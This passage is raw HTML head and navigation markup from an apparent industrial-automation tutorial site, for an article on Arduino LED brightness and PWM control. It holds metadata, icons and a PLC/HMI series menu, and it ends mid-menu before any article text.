Programming"}]},{"@type":"Person","@id":"https:\/\/accautomation.ca\/author\/garrys\/#schema-author","name":"garrys","url":"https:\/\/accautomation.ca\/author\/garrys\/"},{"@type":"WebPage","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-webpage","isPartOf":{"@id":"https:\/\/accautomation.ca\/#schema-website"},"publisher":{"@id":"https:\/\/accautomation.ca\/#schema-publishing-organization"},"url":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647090","name":"","url":"https:\/\/accautomation.ca\/programming\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647745","name":"PLC Beginner\u2019s Guide to PLC Programming","url":"https:\/\/accautomation.ca\/programming\/plc-beginners-guide\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647097","name":"PLC Basics \u2013 Programmable Logic Controller","url":"https:\/\/accautomation.ca\/programming\/plc-basics\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647098","name":"","url":"https:\/\/accautomation.ca\/programming\/plc-programming\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647099","name":"","url":"https:\/\/accautomation.ca\/programming\/hmi-human-machine-interface\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647100","name":"","url":"https:\/\/accautomation.ca\/programming\/misc-tips\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647091","name":"","url":"https:\/\/accautomation.ca\/series\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647102","name":"","url":"https:\/\/accautomation.ca\/series\/easyplc-software-suite\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647101","name":"","url":"https:\/\/accautomation.ca\/series\/node-red-iot-enabling-software\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-653043","name":"","url":"https:\/\/accautomation.ca\/series\/c-more-cm5-hmi-series\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-653042","name":"","url":"https:\/\/accautomation.ca\/series\/c-more-cm5-hmi-series\/c-more-cm5-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-653209","name":"","url":"https:\/\/accautomation.ca\/series\/ls-electric-xgb-plc-series\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-653208","name":"","url":"https:\/\/accautomation.ca\/series\/ls-electric-xgb-plc-series\/ls-xgb-series-xem-plc-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647103","name":"","url":"https:\/\/accautomation.ca\/series\/click-plc\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-648438","name":"Click PLC \u2013 FAQ","url":"https:\/\/accautomation.ca\/series\/click-plc\/click-plc-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647104","name":"","url":"https:\/\/accautomation.ca\/series\/brx-do-more-plc\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-648444","name":"Do-More PLC \u2013 FAQ","url":"https:\/\/accautomation.ca\/series\/brx-do-more-plc\/do-more-plc-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647105","name":"Productivity 1000 Series PLC \u2013 P1000","url":"https:\/\/accautomation.ca\/series\/productivity-1000-plc\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-648455","name":"Productivity PLC \u2013 FAQ","url":"https:\/\/accautomation.ca\/series\/productivity-1000-plc\/productivity-plc-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647106","name":"Productivity 2000 Series PLC \u2013 P2000","url":"https:\/\/accautomation.ca\/series\/productivity-2000-series-plc-p2000\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-648456","name":"Productivity PLC \u2013 FAQ","url":"https:\/\/accautomation.ca\/series\/productivity-1000-plc\/productivity-plc-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-648784","name":"","url":"https:\/\/accautomation.ca\/series\/arduino-opta-plc\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-648791","name":"","url":"https:\/\/accautomation.ca\/series\/arduino-opta-plc\/opta-plc-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647107","name":"Omron PLC \u2013 CP1H Series (CP1 Omron PLC Family)","url":"https:\/\/accautomation.ca\/series\/omron-plc-cp1h-series\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647108","name":"","url":"https:\/\/accautomation.ca\/series\/horner-xl4-series\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647110","name":"","url":"https:\/\/accautomation.ca\/series\/c-more-hmi-series-panel\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-648466","name":"C-More EA9 \u2013 FAQ","url":"https:\/\/accautomation.ca\/series\/c-more-hmi-series-panel\/c-more-ea9-faq\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647109","name":"C-More Micro HMI \u2013 Human Machine Interface","url":"https:\/\/accautomation.ca\/series\/c-more-micro-hmi\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647111","name":"MOSAIC \u2013 MOdular SAfety Integrated Controller","url":"https:\/\/accautomation.ca\/series\/mosaic-modular-safety-integrated-controller\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647112","name":"","url":"https:\/\/accautomation.ca\/series\/ctt-multi-functional-digital-counter-timer-and-tachometer\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647113","name":"","url":"https:\/\/accautomation.ca\/series\/productivity-open-arduino-compatible-industrial-controller\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647114","name":"PLC Fiddle \u2013 Online PLC Editor and Simulator","url":"https:\/\/accautomation.ca\/series\/plc-fiddle-online-plc-editor-and-simulator-in-your-browser\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647115","name":"","url":"https:\/\/accautomation.ca\/series\/arduino-uno-starter-kit\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647092","name":"","url":"https:\/\/accautomation.ca\/purchase-find-parts\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-650836","name":"XY-MD02 Temp Humidity Sensor \u2013 Modbus RTU","url":"https:\/\/accautomation.ca\/purchase-find-parts\/xy-md02-temp-humidity-sensor-modbus-rtu\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647116","name":"","url":"https:\/\/accautomation.ca\/purchase-find-parts\/automation-tools-and-tips-preferred-devices\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647117","name":"","url":"https:\/\/accautomation.ca\/purchase-find-parts\/communication-products\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647118","name":"Click PLC \u2013 Purchasing Components","url":"https:\/\/accautomation.ca\/purchase-find-parts\/click-plc-purchasing-components\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647119","name":"","url":"https:\/\/accautomation.ca\/purchase-find-parts\/omron-cp1h\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647120","name":"","url":"https:\/\/accautomation.ca\/purchase-find-parts\/omron-cp1e\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647121","name":"","url":"https:\/\/accautomation.ca\/purchase-find-parts\/omron-c20k-c28k-c40k-c60k\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647088","name":"","url":"https:\/\/accautomation.ca\/programming\/misc-tips\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647871","name":"Video Library","url":"https:\/\/open.video\/@accautomation_ca"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647125","name":"","url":"https:\/\/accautomation.ca\/programming\/misc-tips\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647095","name":"What\u2019s New","url":"https:\/\/accautomation.ca\/whats-new\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647122","name":"","url":"https:\/\/accautomation.ca\/managementleadership\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647089","name":"","url":"https:\/\/accautomation.ca\/about-page\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647093","name":"","url":"https:\/\/accautomation.ca\/contact\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647123","name":"","url":"https:\/\/accautomation.ca\/contact\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647124","name":"","url":"https:\/\/accautomation.ca\/about-page\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-655366","name":"","url":"https:\/\/accautomation.ca\/privacy-policy\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-nav-element-647094","name":"","url":"https:\/\/accautomation.ca\/search_gcse\/"}]},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-webpage"},"publisher":{"@id":"https:\/\/accautomation.ca\/#schema-publishing-organization"},"dateModified":"2025-11-02T08:13:00","datePublished":"2021-01-18T09:45:13","headline":"Master Arduino LED Control: PWM, RGB & Brightness Programming","description":"We will wire and program LEDs using our Arduino Uno, exploring brightness control with resistors and PWM for RGB and Red LEDs. Let's begin! Elegoo starter kit..","name":"Master Arduino LED Control: PWM, RGB &#038; Brightness Programming","author":{"@id":"https:\/\/accautomation.ca\/author\/garrys\/#schema-author"},"image":{"@type":"ImageObject","@id":"https:\/\/accautomation.ca\/arduino-uno-super-starter-kit-leds\/#schema-article-image","url":"https:\/\/accautomation.ca\/wp-content\/uploads\/2021\/01\/Arduino-Uno-Super-Starter-Kit-LED-000-min.png","height":300,"width":735},"thumbnailUrl":"https:\/\/accautomation.ca\/wp-content\/uploads\/2021\/01\/Arduino-Uno-Super-Starter-Kit-LED-000-min.png"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://accautomation.ca/arduino-uno-super-starter-kit-leds/" />
<meta property="og:title" content="Master Arduino LED Control: PWM, RGB &amp; Brightness Programming" />
<meta property="og:description" content="We will wire and program LEDs using our Arduino Uno, exploring brightness control with resistors and PWM for RGB and Red LEDs. Let&#039;s begin! Elegoo starter kit.." />
<meta property="og:image" content="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-000-min.png" />
<meta property="og:image:width" content="735" />
<meta property="og:image:height" content="300" />
<meta property="article:published_time" content="2021-01-18T09:45:13" />
<meta property="article:author" content="garrys" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Master Arduino LED Control: PWM, RGB &amp; Brightness Programming" />
<meta name="twitter:description" content="We will wire and program LEDs using our Arduino Uno, exploring brightness control with resistors and PWM for RGB and Red LEDs. Let&#039;s begin! Elegoo starter kit.." />
<meta name="twitter:image" content="https://accautomation.ca/wp-content/uploads/2021/01/Arduino-Uno-Super-Starter-Kit-LED-000-min.png" />
<!-- /SEO -->
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://accautomation.ca/wp-content/uploads/2022/08/cropped-ACC-Do_Icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-31439 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://accautomation.ca/" rel="home">
						<img  class="header-image is-logo-image lazyload" alt="ACC Automation: PLC &amp; Industrial Control Learning" data-src="https://accautomation.ca/wp-content/uploads/2022/08/ACC-Do_Logo.jpg" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://accautomation.ca/" rel="home">ACC Automation: PLC &amp; Industrial Control Learning</a>
				</p>
						<p class="site-description" itemprop="description">Practical Tips and Techniques</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://accautomation.ca/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
					<span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>				</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main_menu" class=" menu sf-menu"><li id="menu-item-647090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647090"><a href="https://accautomation.ca/programming/">Programming<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647745"><a href="https://accautomation.ca/programming/plc-beginners-guide/">PLC Beginner’s Guide to PLC Programming</a></li>
	<li id="menu-item-647097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647097"><a href="https://accautomation.ca/programming/plc-basics/">PLC Basics – Programmable Logic Controller</a></li>
	<li id="menu-item-647098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647098"><a href="https://accautomation.ca/programming/plc-programming/">PLC Programming +</a></li>
	<li id="menu-item-647099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647099"><a href="https://accautomation.ca/programming/hmi-human-machine-interface/">HMI (Human Machine Interface)</a></li>
	<li id="menu-item-647100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647100"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
</ul>
</li>
<li id="menu-item-647091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647091"><a href="https://accautomation.ca/series/">Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647102"><a href="https://accautomation.ca/series/easyplc-software-suite/">Machine Simulator (EasyPLC) Software Suite</a></li>
	<li id="menu-item-647101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647101"><a href="https://accautomation.ca/series/node-red-iot-enabling-software/">Node-RED IoT Enabling Software</a></li>
	<li id="menu-item-653043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653043"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/">C-More CM5 HMI Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653042"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/c-more-cm5-faq/">C-More CM5 FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-653209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653209"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/">LS Electric XGB PLC Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653208"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/ls-xgb-series-xem-plc-faq/">LS XGB Series XEM PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647103"><a href="https://accautomation.ca/series/click-plc/">Click PLC Series Industrial Automation<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648438"><a href="https://accautomation.ca/series/click-plc/click-plc-faq/">Click PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647104"><a href="https://accautomation.ca/series/brx-do-more-plc/">BRX (Do-More) PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648444"><a href="https://accautomation.ca/series/brx-do-more-plc/do-more-plc-faq/">Do-More PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647105"><a href="https://accautomation.ca/series/productivity-1000-plc/">Productivity 1000 Series PLC – P1000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648455"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647106"><a href="https://accautomation.ca/series/productivity-2000-series-plc-p2000/">Productivity 2000 Series PLC – P2000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 